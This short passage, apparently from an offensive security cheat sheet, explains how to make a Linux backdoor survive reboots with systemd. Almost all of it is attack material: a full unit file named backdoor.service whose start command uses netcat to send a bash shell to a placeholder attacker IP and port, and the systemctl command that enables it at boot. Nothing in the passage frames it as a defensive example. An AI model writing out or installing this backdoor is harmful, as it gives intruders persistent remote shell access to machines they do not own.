 (Newer) systemd Way
Create the following service descriptor at /etc/systemd/system
/backdoor.service:
[Unit]
Description=Very important backdoor.
[Service]
Type=simple
ExecStart=/usr/bin/nc -e /bin/bash <ATTACKER_IP> <PORT> 2>/dev/null
[Install]
WantedBy=multi-user.target
Enable the backdoor service to run on restart:
systemctl enable backdoor